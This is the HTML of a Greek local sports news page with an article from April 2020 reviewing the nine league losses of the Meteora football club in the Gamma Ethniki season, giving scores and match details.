	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970def58dc42_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970def58dc42_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970def58dc42_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΡΟΒΟΛΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Οι ήττες των Μετεώρων στο φετινό πρωτάθλημα</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8067" class="post-8067 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Οι ήττες των Μετεώρων στο φετινό πρωτάθλημα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T15:14:13+00:00" >15/04/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%ae%cf%84%cf%84%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e%cf%81%cf%89%ce%bd-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%84%ce%b9%ce%bd%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8067">26</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25ae%25cf%2584%25cf%2584%25ce%25b5%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%258e%25cf%2581%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25cf%258c-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%AE%CF%84%CF%84%CE%B5%CF%82+%CF%84%CF%89%CE%BD+%CE%9C%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD+%CF%83%CF%84%CE%BF+%CF%86%CE%B5%CF%84%CE%B9%CE%BD%CF%8C+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25ae%25cf%2584%25cf%2584%25ce%25b5%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%258e%25cf%2581%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25cf%258c-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="dias meteoraP1010657"/></a></div>
            <!-- content --><p>Μέσα σε ένα πρωτάθλημα για κάθε ομάδα δεν υπάρχουν μόνο οι νίκες και οι ισοπαλίες, υπάρχουν και οι ήττες. Ήττες που πολλές φορές έρχονται από κακή απόδοση, από κακή εκτίμηση, υποτίμηση του αντιπάλου, ή από λάθη ή κι όταν &#8220;δεν σε θέλει η μπάλα&#8221; όπως λέγεται κοινώς στην ποδοσφαιρική ορολογία.</p>
<p>Τα Μετέωρα φέτος στο πρωτάθλημα της Γ&#8217; Εθνικής μέχρι τη στιγμή της διακοπής του, είχαν γνωρίσει 9 ήττες. Ευκαιρία είναι να θυμηθούμε πως διαμορφώθηκαν αυτές οι ήττες.</p>
<p><strong>2η αγωνιστική:Αταλάντη-Μετέωρα 2-0:</strong> Τα Μετέωρα στάθηκαν σχετικά καλά στο παιχνίδι αυτό, αλλά ένα γκολ από φάουλ κι ένα από πέναλτι του έμπειρου Χαϊκάλη έγειραν την πλάστιγγα προς την πλευρά των γηπεδούχων οι οποίοι είχαν μία από τις πιο δυνατές έδρες του πρωταθλήματος.</p>
<p><strong>6η αγωνιστική: Θησέας Αγριάς-Μετέωρα 2-0</strong>: Στο πρώτο ημίχρονο τα Μετέωρα έχασαν αρκετές ευκαιρίες και θα μπορούσαν να προηγηθούν ακόμα και με 0-2. Όμως αυτό δεν έγινε και στο δεύτερο ημίχρονο από δύο σέντρες οι γηπεδούχοι σκόραραν και πήραν τη νίκη.</p>
<p><strong>8η αγωνιστική: Ηρακλής Λ.-Μετέωρα 3-2:</strong> Αυτό το παιχνίδι δεν πρόκειται να ξεχαστεί ποτέ κι από κανέναν από όσους το έζησαν. Τα Μετέωρα ισοφάρισαν  το 1-0 του ημιχρόνου στο 63&#8242; με φάουλ του Πολυζόπουλου, αλλά στο 65&#8242; έμειναν με 10 παίκτες λόγω αποβολής του Μπέτσα. Όμως κυριάρχησαν στη συνέχεια στο παιχνίδι και στο 85&#8242; έκαναν το 1-2 με τον Κατσαντώνη. Δύο όμως λάθη στο 91&#8242; και 97&#8242; έδωσαν το δικαίωμα στους γηπεδούχους να ανατρέψουν το σκορ να πάρουν μία νίκη την οποία δεν κατάλαβαν πως την πήραν, ενώ τα Μετέωρα δεν κατάλαβαν πως την έχασαν μέσα από τα χέρια τους.</p>
<p><strong>9η αγωνιστική: Μετέωρα-Πιερικός 0-1:</strong> Στο 4&#8242; ο Τσιαντούλας έχασε τετ-α-τετ, τον μιμήθηκε στο 47&#8242; ο Πολυζόπουλος και ο Πιερικός που ήταν μέτριος πήρε τη νίκη με ένα μακρινό σουτ του Μακρή στο 72&#8242; κι ενώ στην αρχή ο βοηθός έδειξε οφ-σάιντ και κατακυρώθηκε ύστερα από 4 λεπτών διαβουλεύσεων. Ούτε   VAR να υπήρχε τόση ώρα δεν θα έκαναν.</p>
<p><strong>12η αγωνιστική: Δίας Δίου-Μετέωρα 2-0:</strong> Τα Μετέωρα χωρίς να κάνουν καλή εμφάνιση έχασαν από μία κατώτερη ομάδα. Από λάθος απόκρουση έγινε το 1-0 στο 26&#8242;, ο Τσιαντούλας και ο Γεωργάκης έχασαν απίστευτες ευκαιρίες στο 47&#8242; και στο 90&#8242; έγινε το 2-0.</p>
<p><strong>14η αγωνιστική:  Διαγόρας Στεφ.-Μετέωρα 2-1:</strong> Τα Μετέωρα προηγήθηκαν μόλις στο πρώτο λεπτό, αλλά ισοφαρίστηκαν στο 11&#8242;. Στο δεύτερο μέρος με εις βάρος τους τον αέρα υποχρεώθηκαν σε παθητικό παιχνίδι και τελικά γνώρισαν την ήττα με γκολ στο 85&#8242; που ξεκίνησε από κόρνερ που είχε παραχωρηθεί κατά λάθος.</p>
<p><strong>18η αγωνιστική: Ατρόμητος Π.-Μετέωρα 2-0: </strong>Σ&#8217; ένα βαρύ γήπεδο οι γηπεδούχοι χωρίς να είναι ανώτεροι κατάφεραν και πήραν τη νίκη σε ένα κατά τα άλλα ισορροπημένο παιχνίδι στο οποίο όμως ήταν από τα λίγα που τα Μετέωρα δεν μπόρεσαν να κάνουν φάσεις.</p>
<p><strong>19η αγωνιστική: Μετέωρα-Θησέας 2-3:</strong> Σ&#8217; ένα παιχνίδι που ήταν κομμένο και ραμμένο για να το κερδίσουν τα Μετέωρα, τελικά το έχασαν. Από λάθος έγινε το 0-1 στο 2&#8242;, ενώ στο 26&#8242; οι φιλοξενούμενοι προηγήθηκαν με 0-2. Στη συνέχεια τα Μετέωρα έχασαν σωρεία ευκαιριών που ακόμα θα μπορούσαν να είχαν κάνει και την ανατροπή, πριν ο Θησέας κάνει το 0-3 με πέναλτι στο 79&#8242;. Τα Μετέωρα μείωσαν στο 80&#8242; και στο 95&#8242; έκαναν το 2-3, ενώ στο 96&#8242; η προσπάθεια του Γεωργάκη αποκρούστηκε πάνω από τη γραμμή από αμυντικό. Σίγουρα ένα παιχνίδι που πρόσφερε ένα σημαντικό μάθημα.</p>
<p><strong>22η αγωνιστική: Πιερικός-Μετέωρα 2-1:</strong> Τα Μετέωρα προηγήθηκαν με πέναλτι που κέρδισε ο Νικλητσιώτης και εκτέλεσε εύστοχα ο Λουκάς στο 23&#8242;. Στο 76&#8242; όμως ισοφαρίστηκαν από λάθος που θα μπορούσε να είχε αποφευχθεί και στο 91&#8242; δέχθηκαν το δεύτερο γκολ από καραμπόλα. Είπαμε θα πρέπει και να σε θέλει και η μπάλα! Ουσιαστικά τα Μετέωρα θα μπορούσαν να είχαν πάρει και 6 βαθμούς από τον Πιερικό και δεν πήραν τίποτα. Και το αναφέρουμε αυτό όχι για να αμφισβητήσουμε τον πρωτοπόρο, αλλά να δείξουμε ότι τα Μετέωρα κοιτούσαν στα μάτια κάθε αντίπαλο, άσχετα αν δεν τα κατάφερναν στο τέλος να πάρουν τους βαθμούς που άξιζαν βάση απόδοσης.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-6952 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /> <img decoding="async" class="alignnone wp-image-5337 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Atromitos-MeteoraP1030756.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Atromitos-MeteoraP1030756.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Atromitos-MeteoraP1030756-300x169.jpg 300w, 